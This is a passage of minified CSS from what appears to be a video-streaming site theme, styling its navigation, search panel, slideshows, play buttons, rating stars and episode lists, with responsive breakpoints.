.none{display:inline}.header-nav-icon1 .head-nav .fa{display:none}.head-nav .this-get .fa{display:inline!important}.head-more-a .nav-more{margin-right:4px}.head-more-a .head-more{margin-top:2px;border-radius:var(--border-title);background-color:var(--ds_more_background);position:absolute;left:0;top:100%;width:700px;padding:15px;z-index:9998;line-height:16px}.head-more-a .nav-link{color:var(--ds_more_color);background-color:var(--ds_more_button);line-height:36px;height:36px;margin:4px 10px;padding:0 20px;font-size:14px;border-radius:var(--border-button);display:inline-block}.head-more-a .nav-link:hover{color:var(--ds_button_text_color);background:var(--ds_button_color)}.theme2 .logo2,.theme1 .head-b .logo1,.theme1 .logo2,.theme1 .loading1,.theme2 .loading2{display:block}.theme1 .head-b .logo2,.theme1 .head-c .logo2{display:none}.theme1 .head-c .logo1{display:block!important}.gen-btn-container{margin-left:30px}.gen-btn-container a,.title .more{height:40px;line-height:40px;padding:0 20px}.head-more .none2{display:none}.head .head-nav a,.drawer-nav a{font-weight:700}.head-search{background:var(--ds_drawer_within);padding:0 90px 0 80px}.head-search .search-input{height:40px;width:100%}.head-search .search-input-sub{position:absolute;right:-1px;top:-1px;font-size:22px;padding:0 32px}.head-search .select-name{color:var(--ds_color2);width:80px;height:100%;text-align:center;position:absolute;top:0;left:0}.wap-head{color:var(--ds_color1);padding:0 15px;line-height:48px;position:fixed;z-index:99;left:0;right:0;top:0;height:48px;font-size:16px}.wap-head .l,.wap-head .r{width:25%;height:48px;position:relative}.wap-head div .fa{display:block;width:34px;overflow:hidden;font-size:20px}.wap-head h2{font-weight:300;float:left;width:50%;text-align:center;font-size:16px;position:relative}.wap-head .r{text-align:right}.wap-head-z{height:48px}.l{float:left}.r{float:right}.completion{line-height:36px;margin-top:10px;width:100%}.completion .results{width:100%!important}.completion li{cursor:pointer}.completion strong{color:var(--ds_color3)}.pop-list-body{background:var(--ds_drawer_background);position:fixed;top:0;right:-110%;width:420px;height:100%;z-index:99991;transition:all .38s ease-in-out;padding:20px;overflow-y:scroll;opacity:0;visibility:visible}.pop-list-body.show{right:0;opacity:1}.search-hot .vod-link{height:52px!important;;line-height:52px!important}.search-hot .vod-center{font-size:15px;font-weight:700;margin-left:20px}.search-hot .vod-no-style{font-size:28px!important}.search-hot .vod-on-e-styles{font:700 22px Impact!important;margin:14px 4px 0!important}.search-hot .box{background:var(--ds_drawer_within)}.history,.wap-head,.wap-head-z{display:none}.history.check{display:block}.pop-1 .select-list{z-index:2;margin-top:6px;width:80px;position:absolute;top:50px;left:0;text-align:center;border-radius:var(--border-title);background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.pop-1 .select-list a{display:block;height:40px;line-height:40px}.head-search .select-name .fa{margin-left:6px}.pop-1 .records-list .public-list-b{border:1px solid var(--ds_color4);background:var(--ds_drawer_within)}.public-list-b{position:relative;display:inline-block;padding:0 20px;border-radius:var(--border-button);font-size:14px;width:auto;line-height:42px;height:42px;margin:0 10px 10px 0}.gen-history-list li{margin-bottom:15px}.history-a .lazy{position:relative;display:block;width:110px;height:75px;margin-right:15px}.history-a .history-r{display:flex;overflow:hidden;flex-direction:column;justify-content:space-between;flex:1;line-height:initial}.gen-history ul{max-height:620px;overflow:hidden;overflow-y:auto}.play-catalog{line-height:46px;height:46px;margin-bottom:15px}.play-catalog span:before{content:"";position:absolute;left:50%;bottom:2px;width:18px;height:3px;z-index:2;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:2px}.play-catalog .on:before{background:var(--ds_color3)}.head-user-info{background-image:linear-gradient(to top,var(--ds_drawer_nav_background),transparent),url(/template/dsn2/static/img/index_user.png);height:150px;overflow:hidden;text-align:left;position:relative;width:100%;background-position:center;background-size:cover;background-blend-mode:normal;padding-top:30px;padding-bottom:15px}.head-user-info .head-user{color:hsla(0,0%,100%,.9);font-weight:700;background:rgba(255,255,255,.24);border-radius:6px;text-align:center;display:block;width:80px;height:36px;line-height:36px;position:absolute;bottom:50px;left:20px}.head-user-info .head-user:hover{color:#fff}.head-user-info .hello{color:#fff;position:absolute;bottom:26px;left:20px;font-size:14px;font-weight:700}.drawer-nav{height:-moz-calc(100% - 142px);height:-webkit-calc(100% - 150px);height:calc(100% - 150px)}.drawer-nav a{color:var(--ds_drawer_nav_clor);display:block;font-size:15px;height:42px;line-height:42px;width:100%;padding-left:10px}.drawer-nav a .fa{margin-right:8px;font-size:18px}.drawer-nav .drawer-scroll-list{height:100%;overflow:hidden;width:110%;overflow-y:auto}.h-100{height:100%!important}.slide-a,.slid-e{background-color:rgb(17,19,25)}.slide-a .slide-time-bj{position:relative;overflow:hidden;width:100%;height:100vh}.slide-time-img,.slide-time-img2,.slide-time-img3{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-img:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:-moz-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:-webkit-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:linear-gradient(to right,#0a0c0f 0,rgba(10,12,15,.1) 100%)}.slide-time-ios{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-ios:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:rgba(0,0,0,.5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px)}.slide-a .box-width{z-index:9;position:relative;color:hsla(0,0%,100%,.87)}.slide-info-type{text-transform:uppercase;letter-spacing:4px;font-weight:700;font-size:20px;line-height:20px;margin:0 0 15px 0;border-left:3px solid var(--ds_color3);padding:0 0 0 10px}.slide-info-title{font-size:62px;line-height:70px;text-transform:uppercase;font-weight:700;width:100%;margin-bottom:20px}.slide-info.cor3{margin-bottom:40px;line-height:1.6}.slide-info{width:100%;font-size:16px;margin-bottom:20px}.slide-a .button{width:160px;margin-top:40px}.slide-left{padding-right:30px}.slide-info-remarks{border-radius:var(--radius-title);display:inline-block;border:1px solid hsla(0,0%,100%,.87);padding:2px 8px;margin-right:15px;font-size:14px;line-height:26px}.slide-front-image{padding-top:51%;position:relative;display:inline-block;width:100%}.slide-front-image .lazy-p:before{content:"";width:100%;height:110%;background:#161616;opacity:.4;position:absolute;top:0;left:0}.slide-front-image .lazy-p{position:absolute;top:0;left:0}.slide-front-image a{margin:auto;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slide-front-image a span{color:hsla(0,0%,100%,.87);margin:15px 0 0 0;padding:0;font-size:24px;line-height:normal;display:flex}.playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:hsla(0,0%,100%,.87);transform:translateY(0)}.playBut .circle{stroke:hsla(0,0%,100%,.87);stroke-dasharray:650;stroke-dashoffset:650;-webkit-transition:all .5s ease-in-out;opacity:.3}.playBut:hover .circle{stroke-dashoffset:0;opacity:1}.playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:hsla(0,0%,100%,.87);animation:nudge .7s ease-in-out}@keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}}.slide-time-bj:after,.slid-e-list-box:after,.slid-f .swiper-slide:after{content:"";position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(rgb(17,19,25)));background:-webkit-linear-gradient(top,rgba(22,22,26,0),rgb(17,19,25) 100%);background:linear-gradient(180deg,rgba(22,22,26,0),rgb(17,19,25) 100%)}.slid-e-list-box:after{height:100px}.play-advance .topfadeInUp{width:900px;height:520px}.play-advance .mfp-iframe{width:100%;height:100%}.play-advance .mfp-close{color:hsla(0,0%,100%,.87);right:-6px;text-align:right;padding-right:6px;width:100%;font-size:28px}.slide-d .box-width{height:100%}.slide-d .hide2{width:40%;line-height:28px}.slide-d .swiper-pagination{width:100%;text-align:center;right:0;left:0}.slide-d a,.slide-d .slide-info-title:hover{color:#fff!important}.slide-title-bottom{-ms-flex-align:center!important;align-items:flex-end!important;padding-bottom:30px}.slid-f .slide-time-img2:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:#221f1f;background:-moz-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:-webkit-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:linear-gradient(to right,#221f1f 0,rgba(34,31,31,.4) 100%)}.slid-f .col-xl-6{margin:auto;width:50%;position:absolute;bottom:60px;left:0;right:0;text-align:center;z-index:2;color:#fff}.slid-f .playBut{display:flex;text-align:center;justify-content:center;align-items:center;margin:0 0 130px;-webkit-transition:all .5s ease}.slid-f .playBut svg{height:90px;width:90px;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px;overflow:hidden;vertical-align:middle}.slid-f .playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.slid-f .playBut .circle{stroke:#fff;stroke-dasharray:0;stroke-dashoffset:0;-webkit-transition:all .5s ease-in-out;opacity:1}.slid-f .playBut span{color:#fff;margin:0 0 0 15px;padding:0;font-size:24px;line-height:normal}.slid-f .playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff;animation:nudge .7s ease-in-out}.slid-f .playBut:hover .circle{opacity:1;stroke-dasharray:10;stroke-dashoffset:10}.slid-f .slide-info{color:hsla(0,0%,100%,.8);line-height:1.5}.slid-f .gen-meta-after-title{margin:5px 0 15px;padding:0;display:flex;align-items:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;justify-content:center}.slid-f .gen-meta-after-title li{list-style:none;color:#fff;margin:10px 0 0 20px;padding:0 0 0 20px;font-size:16px;line-height:normal;display:flex;float:left;align-items:center;position:relative}.slid-f .uid:before{content:"";position:absolute;top:50%;margin-top:-2px;left:-2px;height:4px;width:4px;display:inline-block;background:#fff;opacity:.8;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.slid-f .gen-meta-after-title li:first-child{margin-left:0;padding-left:0}.slid-f .b-c{border-radius:var(--border-button);font-size:12px;padding:2px 8px}.slid-f .swiper-slide{position:relative;width:100%;height:100vh}.slid-f .lank{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.slide-c .slide-time-bj{height:842px}.slid-e{overflow:hidden;background-size:cover;background-position:center;background-repeat:no-repeat}.slid-e-list-box{width:100%;height:0;padding-top:34%}.iDmKMm{position:absolute;width:100%;top:0;left:0;height:100%;background-color:#191817;opacity:1;transition:opacity .3s ease-in-out 0s}.slid-e-top{-webkit-mask-image:url(../img/m/promo-overlay-large-1.svg),url(../img/m/promo-overlay-large-2.svg);-webkit-mask-composite:source-in,source-over;-webkit-mask-size:100%;position:absolute;width:100%;height:100%;overflow:hidden;z-index:-1;top:0;left:0}.slid-e-top::after{content:" ";position:absolute;top:0;left:0;width:100%;height:100px;background:linear-gradient(rgba(25,24,23,.667),transparent)}.slid-e-video{opacity:0;position:absolute;height:100%;width:100%;top:0;left:0;display:none}.slid-e-video .preview{height:100%;width:100%;object-fit:cover}.slid-e-bj{pointer-events:none;transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s;opacity:1;visibility:visible}.w-100{width:100%}.slid-e-bottom{z-index:2;position:absolute;bottom:20px;left:0;color:#fff}.slid-e-type{border-top-right-radius:6px;border-bottom-left-radius:6px;font-size:14px;font-weight:700;padding:6px 10px;margin-bottom:10px;display:inline-block}.slid-e .slide-info{color:hsla(0,0%,100%,.87);line-height:22px;max-width:720px}.slid-e .slid-e-bnt a{border-radius:var(--border-button);color:#fff;box-sizing:border-box;margin:0 4px;display:inline-block;height:40px;line-height:40px;padding:0 20px;text-shadow:rgb(0 0 0 / 30%) 0 0 10px;font-weight:700}.slid-e .tim-bj{background:linear-gradient(rgba(173,173,173,.4) 0,rgba(165,165,165,.4) 80%,rgba(196,196,196,.4) 100%)}.v-show{opacity:1;display:block}.v-hidden{opacity:0;display:none}@media (max-width:1934px){.slide-info-title{font-size:48px;line-height:50px}.slide-info.cor3{margin-bottom:20px}.slide-a .button{width:146px;margin-top:25px}}@media (max-width:1200px){.slide-left{padding-right:0}.slide-time-list .col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-a .slide-time-bj{height:auto}.slide-front-image{margin-top:120px}.slide-time-list .slide-left{margin:40px 0}}@media (max-width:767px){.slide-a .slide-time-bj{padding:0 12px}.slide-a .box-width{padding:0}.slide-a .button{font-size:14px;width:120px;margin-top:0}.slide-info{margin-bottom:10px;width:100%;font-size:14px}.slide-info.cor3{margin-bottom:10px}.slide-info-type{font-size:12px;line-height:15px;margin:0 0 10px 0}.slide-info-title{margin-bottom:4px;font-size:20px;line-height:22px}.slide-info-remarks{margin-right:8px;font-size:12px;line-height:20px}.slide-front-image{margin-top:80px}.header-wap-nav2 .slide-front-image{margin-top:110px}.slide-front-image a span{font-size:16px;margin:0}.slide-front-image svg{width:60px;height:60px}.theme1 .slide-time-bj{overflow:hidden}.slide-d .slide-time-bj{padding-top:64%;height:0}.slide-d .box-width{position:absolute;bottom:10px;left:12px;right:12px;height:auto;width:auto}.slide-d .box-width .slide-info.hide,.slide-d .large-r,.slide-d .large-l{display:none}.slide-d .slide-info{margin-bottom:10px}.slide-d .hide2{width:100%;line-height:1.4;font-size:14px}.slide-d .swiper-pagination{bottom:6px}.slide-d .button{display:none}.slid-f .swiper-slide{padding-top:100%;height:0}.slid-f .gen-meta-after-title li{margin:0 0 0 20px}.slid-f .gen-meta-after-title{margin:5px 0 10px}.slid-f .col-xl-6{width:auto;bottom:0;left:12px;right:12px}.slid-f .playBut{margin:0 0 40px}.slid-f .playBut svg{height:42px;width:42px}.slid-f .playBut span{font-size:16px}.slid-f .swiper-slide:after{height:60%}.slid-f .slide-time-img2:before{background:0 0}.slid-e-list-box{padding-top:90%}.slid-e-top{-webkit-mask-composite:source-in,source-over;-webkit-mask-size:cover}.slid-e .slid-e-bnt .right{display:none}.slid-e-type{font-size:11px;padding:4px 6px;margin-bottom:5px}}@media (max-width:600px){.slide-time-list .slide-left{margin:20px 0 0 0}.theme1 .slide-time-list .slide-left{margin:20px 0}}@media (min-width:768px) and (max-width:1200px){.slide-info-title{margin-bottom:10px;font-size:30px;line-height:40px}.slide-info-type{font-size:16px;line-height:18px;margin:0 0 5px 0;padding:0 0 0 10px}.slide-info{font-size:15px;margin-bottom:10px}.slide-d .hide2{line-height:1.5;font-size:15px}.vod_slide_d .slide-time-bj{height:auto!important}.slid-f .playBut{margin:0 0 60px}.slid-f .playBut svg{height:60px;width:60px}.slid-f .playBut span{font-size:20px}.slide-c .slide-time-bj{height:480px}.slid-e-list-box{padding-top:46%}.slid-e-type{font-size:12px;padding:5px 8px;margin-bottom:2px}}@media (min-width:1201px) and (max-width:1329px){.slide-c .slide-time-bj{height:580px}}@media (min-width:1330px) and (max-width:1440px){.slide-c .slide-time-bj{height:620px}}@media (min-width:1441px) and (max-width:1691px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1692px) and (max-width:1934px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1201px) and (max-width:1934px){.slid-e-list-box{padding-top:38%}}.title{align-items:center}.title .title-h{font-weight:700;font-size:28px;font-style:normal;line-height:36px}.slide-title{color:hsla(0,0%,100%,.87)!important;margin-bottom:6px!important}.title-m{max-width:100%;margin-top:20px;padding-bottom:15px;line-height:18px}.title-m .function{font-size:14px}.title-m h5{font-size:18px;font-weight:700}.tab-l{position:absolute;bottom:0;left:0;width:100%}.tab-l a{position:relative;height:33px;font-size:16px;margin-right:40px}.tab-l .selected:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:2px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.public-play{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9;opacity:0}.public-play i{text-transform:uppercase;position:relative;font-weight:400;background:var(--ds_color3);color:hsla(0,0%,100%,.87);font-size:16px;vertical-align:middle;border:none;overflow:hidden;padding:0;width:60px;height:60px;opacity:0;display:inline-block;line-height:60px;text-align:center;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.public-list-bj .public-list-exp:before{content:"";opacity:0;z-index:9;position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;background:#0b101766}.public-list-box:hover .public-list-bj .public-list-exp:before,.public-list-box:hover .public-play,.public-list-box:hover .public-play i{opacity:1}.gen-movie-img{-webkit-transform:scale(1);transform:scale(1)}.public-list-box:hover .gen-movie-img{-webkit-transform:scale(1.2);transform:scale(1.2)}.public-r{margin-right:-26px}.public-height{height:52px!important}.public-prt{display:block;height:22px;line-height:22px;font-size:12px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87)}.public-prt1{max-width:90%;padding:0 6px;right:6px;top:6px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87);border-radius:var(--radius-title)}.public-prt{top:0;right:0;padding:0 8px;border-radius:0 var(--radius-title)}.public-bg{display:block;border-radius:0 0 var(--radius-title) var(--radius-title);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,0.4) 100%) no-repeat;position:absolute;bottom:-4px;left:0;width:100%;height:50%}.public-list-box{margin-bottom:30px;margin-top:18px;padding-right:26px}.public-list-div{height:0;overflow:hidden;border-radius:var(--radius-title);position:relative}.public-list-exp{overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0}.public-list-prb{max-width:90%;right:12px;bottom:5px;position:absolute;color:hsla(0,0%,100%,.87);z-index:1}.public-list-prb i{color:var(--ds_color3);margin-right:4px;font-weight:700}.public-list-button{position:relative;padding-top:8px}.public-list-button .time-title{line-height:26px;display:block;height:26px}.public-list-subtitle{margin-top:5px;height:20px;line-height:20px}.public-pic-b,.public-pic-c,.public-pic-d{width:12.49999%}.public-pic-a{width:14.277777777%}.public-pic-b .public-list-div,.public-pic-g-b .public-list-div{padding-top:135.74%}.public-pic-d .public-list-div,.public-pic-e .public-list-div{padding-top:100%}.public-pic-a .public-list-div,.public-pic-c .public-list-div,.public-pic-f .public-list-div,.public-pic-g-a .public-list-div{padding-top:62%}.public-pic-e{width:10%}.public-pic-f{width:19.9888888%}.diy-center2 .public-list-button,.diy-center2 .time-title{text-align:center}.bj-100{width:100%;height:50%;position:absolute;bottom:0;left:0;background-image:linear-gradient(rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 50%,rgb(0,0,0) 100%)}.actor-name{color:hsla(0,0%,100%,.9);position:absolute;text-align:center;bottom:10px;left:10px;right:10px;font-size:16px}.actor-new{overflow:hidden}.actor-new .lazy:hover:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.br-100{border-radius:100%}.live-tag{background:#1f69ff;background:rgba(31,105,255,.8)}.link a{margin-right:15px;margin-bottom:15px;font-size:16px}.ec-tutu{position:relative}.ec-tutu a{position:relative;display:block;width:100%}.ec-tutu .radius{display:block;width:100%}.ec-tutu .this-adicon{position:absolute;right:5px;bottom:5px;width:38px;height:22px;margin-right:3px;z-index:8;vertical-align:middle;background-image:url([data-uri]);background-size:cover}.ec-tutu img{width:100%;border-radius:var(--radius-title)}.plist-body .tutu-margins{margin-top:20px!important}.player-right .ec-tutu{width:100%;margin:0;padding:0}.title-bottom{padding:15px 15px;opacity:1;width:100%;position:absolute;bottom:0;left:0;z-index:9}.title-bottom h1{font-size:18px;line-height:28px;white-space:nowrap;text-overflow:ellipsis}.title-bottom p{display:inline-block;margin-top:4px;font-size:12px;color:#dfdfdf}.ec-tutu-double{align-items:flex-end}.week-bj{position:absolute;width:68px;height:40px;z-index:0;top:0;transition:all .3s ease-in-out}.week-1{left:0}.week-2{left:68px}.week-3{left:136px}.week-4{left:204px}.week-5{left:272px}.week-6{left:340px}.week-7{left:408px}.week-select{margin-left:20px}.week-select a{height:40px;line-height:40px;padding:0 20px;display:block;z-index:1}.week-diy .week-bj,.week-diy .week-select,.week-diy .week-select a{height:30px;line-height:30px}.week-diy .week-select{margin-top:5px;background-color:transparent!important}.week-diy .week-bj{border-radius:20px}.week-select .tim{color:var(--ds_button_text_color)}@media (max-width:767px){.week-select .tim,.week-select .tim:hover{color:var(--ds_color3)!important}.week-title{display:block}.week-select{margin-left:0;justify-content:space-between;background-color:transparent!important}.week-select a{padding:0}.week-select .b-c{display:none}.week-diy .title-left{display:block;width:auto;height:70px}.week-diy .week-select{position:absolute;bottom:0;left:0;width:100%}.week-diy .title-right{position:absolute;right:0;top:0}}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px;padding-right:15px}.ec-casc-list .nav-dt a{background-color:var(--ds_color3);color:#fff;font-weight:700}.ec-casc-list .nav-dt a:hover{color:#fff!important}.ec-casc-list li{margin-right:4px;width:auto!important}.ec-casc-list .swiper-wrapper{position:static;margin:10px 0!important}.ec-casc-list li a{display:inline-block;margin:0 6px;padding:0 10px;border-radius:var(--radius-title);line-height:36px;height:36px;font-size:15px}.ec-casc-list li i{color:#999;font-size:12px}.ec-casc-list li:first-child{margin-left:40px}.filter-reselect{position:absolute;top:0;right:0;width:60px;text-align:right;height:36px;line-height:36px}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px}.ec-casc-list .filter-text::after{right:-10px;left:-15px;position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" "}.site-tabs{display:flex;justify-content:space-around;margin-bottom:15px}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.site-tabs a{position:relative;padding-bottom:10px;font-weight:700;font-size:16px;line-height:28px}.site-tabs .active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";background:var(--ds_color3)}.site-tabs .active{color:var(--ds_color3)}.page-whole{line-height:22px}.page-whole .page-btn a{display:inline-block;margin-left:2px;width:22px;border-radius:var(--radius-title);text-align:center;line-height:20px}.page-whole .disad,.Pg{cursor:not-allowed;pointer-events:none;opacity:.5}.mac_pages li a{display:block;height:32px;line-height:32px;margin:2px}.share-url{word-wrap:break-word;border-radius:var(--radius-title);display:block;width:100%;background-color:var(--ds_drawer_within);margin:20px 0;padding:15px;line-height:1.5;font-weight:700}.share-copy{margin:10px auto 0;width:100%;line-height:36px;display:block;color:hsla(0,0%,100%,.87)}.player-news{font-size:15px;transform:translateZ(0);-webkit-transform:translateZ(0);position:absolute;top:18px;left:8px;border-radius:var(--radius-title);z-index:1;width:calc(100% - 16px);background:rgba(0,0,0,.38);backdrop-filter:saturate(0) blur(6px);-webkit-backdrop-filter:saturate(100%) blur(6px)}.player-news .ds-news-list{color:hsla(0,0%,100%,.87);line-height:40px;padding-left:20px;height:40px;overflow:hidden;position:relative}.player-news .ds-news-list i{font-size:14px;padding:0 5px;margin-right:9px;border-radius:2px;height:40px}.player-news-off{z-index:1;cursor:pointer;position:absolute;right:20px;top:14px}.pages{margin-bottom:20px;text-align:center}.pages .page-tip{padding:10px 0}.pages .page-link{display:inline-block;margin-bottom:10px;margin-left:6px;padding:0 20px;height:40px;border-radius:var(--radius-title);line-height:40px}.vod-detail{padding-top:40px}.vod-detail .detail-pic{width:280px;height:392px;margin-right:30px}.vod-detail .detail-get-bnt{position:absolute;bottom:0}.vod-detail .vod-detail-bnt .button{margin-right:15px;width:120px}.vod-detail .detail-get-box{color:var(--ds_color1)!important;margin-right:15px;padding:0 20px}@media (min-width:768px) and (max-width:1200px){.vod-detail .slide-info{margin-bottom:14px}}.vod-detail .public-list-box{margin-top:0}.vod-tag{line-height:1.5}.play-score{cursor:pointer}.play-score .fraction{color:#ffac2d;float:left;height:32px;font-weight:700;font-size:32px;line-height:32px}.play-score .score-title{margin:0 15px;line-height:20px}.play-score .text-site{font-weight:700;font-size:15px}.play-score .rating-s li{float:left;overflow:hidden;padding:0;width:10px;height:10px;background:url(../img/m/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin:0 4px 0 0}.play-score .rating-s .active{background:url(../img/m/rating.svg) 0 -10px no-repeat;background-size:cover}.play-score .douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;margin:6px 0 6px 15px}.play-score .douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#00b51d;color:hsla(0,0%,100%,.87);vertical-align:top;text-align:center;font-size:12px}#rating{text-align:center;padding:28px 0}#rating .rating-s .active{background:url(../img/m/rating.svg) 0 -28px no-repeat;background-size:cover}#rating .rating-s li{width:28px;height:28px;text-indent:-60px}#rating .rating-s{display:inline-block}.vod-news .title-tab a{font-size:14px;padding:0 14px;line-height:36px;text-align:center;display:block;box-sizing:border-box;height:36px;margin-right:20px;cursor:pointer}.vod-news .title-tab .selected{font-weight:700;background:var(--ds_button_color)!important;color:var(--ds_button_text_color)!important}.vod-news .text{color:rgb(169,169,172)}.plot-detail-list .swiper-slide{width:260px!important;margin-right:10px;background-color:rgba(255,255,255,.05);transition:all .1s ease-out 0s;padding:15px}.theme1 .plot-detail-list .swiper-slide{background-color:rgba(30,35,42,.05)}.plot-detail-list .fa{display:block;padding:12px 12px 0;line-height:24px;overflow:hidden;font-size:32px;opacity:.4}.plot-detail-list .desc_txt{display:block;margin:6px 12px 10px;height:42px;line-height:18px;font-size:14px;font-weight:400;overflow:hidden}.plot-detail-list a{display:block;color:hsla(0,0%,100%,.87);background-color:rgba(11,13,18,.8);transition:all .1s ease-out 0s,transform .2s cubic-bezier(.34,1.56,.64,1) 0s;will-change:transform;width:60px;height:30px;line-height:30px;text-align:center;border-radius:15px;font-weight:700}.play-details-top .this-pic{width:110px;height:146px;margin-right:10px}.play-details-top .this-title{font-size:16px;line-height:1.2;margin-top:6px;font-weight:700}.play-details-top p{margin:10px 0;line-height:1.4}.play-details-top .bj3{width:80px;margin-top:20px;height:36px;line-height:36px;font-size:12px;display:block;text-align:center}.star-works .star-works-top:after{content:"";display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:10px}.star-works .star-works-top:after{border-bottom:1px solid var(--ds_color4)}.star-active .star-works-box{background-color:var(--ds_color3)}.star-active .star-works-box a,.star-active .star-works-box a:hover{color:hsla(0,0%,100%,.87)!important}.star-active .star-works-arrow{position:absolute;bottom:-31px;left:50%;margin-left:-7px;width:14px;height:14px;background-color:var(--ds_color3);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:9}.star-active:after{content:"";display:inline-block;width:100%;height:1px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.1)),color-stop(50%,var(--ds_color3)),to(hsla(0,0%,100%,.1)));background-image:-o-linear-gradient(left,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));background-image:linear-gradient(90deg,hsla(0,0%,100%,.1),var(--ds_color3) 50%,hsla(0,0%,100%,.1));position:absolute;bottom:-25px;left:0}.star-active .star-works-arrow:after{content:"";position:absolute;left:2px;top:2px;width:14px;height:14px;-webkit-transform:skew(-15deg,-15deg);-ms-transform:skew(-15deg,-15deg);transform:skew(-15deg,-15deg)}.star-active .star-works-arrow:after{background-color:var(--ds_color5)}.star-works-box{position:relative;padding:6px 0 6px 58px;height:60px;border-radius:64px;cursor:pointer}.star-works-box .lazy{position:absolute;left:8px;top:8px;background-size:cover;display:block;width:44px;height:44px;border-radius:50%;padding:2px;background-color:hsla(0,0%,100%,.6)}.star-works-box .title{display:inline-block;text-align:center;height:48px;line-height:48px;font-size:16px;width:80%}.star-works .public-list-box{margin-bottom:26px}.vod-list-actor-page{position:absolute;top:-27px;right:28px;font-size:20px}.vod-list-page .swiper-button-prev{left:0;border-radius:0 26px 26px 0}.vod-list-page .swiper-button-next{right:26px;border-radius:26px 0 0 26px}.vod-list-page a{font-size:18px;width:26px;height:44px;text-align:center;top:50%;margin-top:-44px;position:absolute;z-index:20;cursor:pointer;background-color:rgba(0,0,0,0.7);color:#fff}.vod-list-page .fa{line-height:44px;font-size:14px;position:absolute}.vod-list-page .swiper-button-prev .fa{left:1px}.vod-list-page .swiper-button-next .fa{right:1px}.vod-list-page .swiper-button-disabled{display:none}.anthology-tab{width:100%;overflow:hidden}.anthology-tab a{text-align:center;cursor:pointer;height:40px;line-height:40px;padding-right:16px;position:relative;display:inline-block;float:left;font-size:15px;width:auto!important;font-weight:700}.anthology-tab a.on:after,.player-right .switch-button .selected:after{content:" ";position:absolute;left:50%;margin-left:-26%;width:40%;bottom:0;height:2px;background:var(--ds_color3);border-radius:2px;z-index:999}.badge{background-color:rgba(83,109,230,.18);display:inline-block;padding:2px 4px;margin-left:4px;font-size:75%;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.anthology-list-play{overflow-y:auto;overflow-x:hidden;max-height:282px;margin-right:-8px}.anthology-list-play li{position:relative;display:inline-block;width:calc(10% - 8px);height:50px;line-height:50px;border-radius:var(--radius-title);font-size:14px;text-align:center;cursor:pointer;transition:all .2s;margin:0 8px 8px 0}.anthology-list-play li a{position:relative;padding:0 18px;display:block;width:100%;height:100%}.anthology-list-play li a:visited{color:#999}.anthology-list-play 